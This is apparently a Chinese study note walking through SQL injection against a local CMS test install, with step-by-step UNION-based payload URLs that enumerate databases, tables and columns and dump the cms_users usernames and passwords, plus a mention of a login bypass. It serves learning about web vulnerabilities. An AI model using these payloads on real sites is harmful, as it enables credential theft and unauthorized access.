简单cmsSQL注入

Posted Ooooh学习笔记

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了简单cmsSQL注入相关的知识,希望对你有一定的参考价值。

1.判断为数字型注入还是字符型注入

单引号和双引号都报错 判断为数值型注入

2,布尔注入 判断是否存在SQL注入漏洞

http://127.0.0.1/cms/show.php?id=33 and 1=1

http://127.0.0.1/cms/show.php?id=33 and 1=2

当条件为真时 正常回显 条件为假时 回显不正常 有SQL漏洞

3 通过order by 判断字段数

http://127.0.0.1/cms/show.php?id=33 order by 15

通过二分法 最后确定字段数为15

4, 通过union 联合注入 并将id的值改为不存在的数值 报错

http://127.0.0.1/cms/show.php?id=-33 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 --+

确认在 3 11的位置会在网页中进行回显

5 暴库

http://127.0.0.1/cms/show.php?id=-32 union select 1,2,database(),4,5,6,7,8,9,10,11,12,13,14,15 --+

数据库的名称为cms

6 暴所有数据库



出现Illegal mix of collations for operation 'UNION' 利用convert(schema_name using latin1)修改编码

Group_concat 将信息输出在一行里

http://127.0.0.1/cms/show.php?id=-32 union select 1,2,group_concat(convert(schema_name using latin1)),4,5,6,7,8,9,10,11,12,13,14,15 from information_schema.schemata --+

7暴所有表名

http://127.0.0.1/cms/show.php?id=-32 union select 1,2,group_concat(convert(table_name using latin1)),4,5,6,7,8,9,10,11,12,13,14,15 from information_schema.tables where table_schema='cms' --+

8 暴所有列名

http://127.0.0.1/cms/show.php?id=-32 union select 1,2,group_concat(convert(column_name using latin1)),4,5,6,7,8,9,10,11,12,13,14,15 from information_schema.columns where table_schema='cms' and table_name='cms_users'--+

9 获取字段

http://127.0.0.1/cms/show.php?id=-32 union select 1,2,group_concat(convert(username using latin1)),4,5,6,7,8,9,10,group_concat(convert(password using latin1)),12,13,14,15 from cms_users --+

利用concat_ws一次性爆出username password

http://127.0.0.1/cms/show.php?id=-32 union select 1,2,group_concat(convert(concat_ws(' ',username,password) using latin1)),4,5,6,7,8,9,10,11,12,13,14,15 from cms_users --+

进入后台

1.输入单引号 报错 通过报错信息可判断多了一个单引号

使用万能密码进行登录

以上是关于简单cmsSQL注入的主要内容,如果未能解决你的问题,请参考以下文章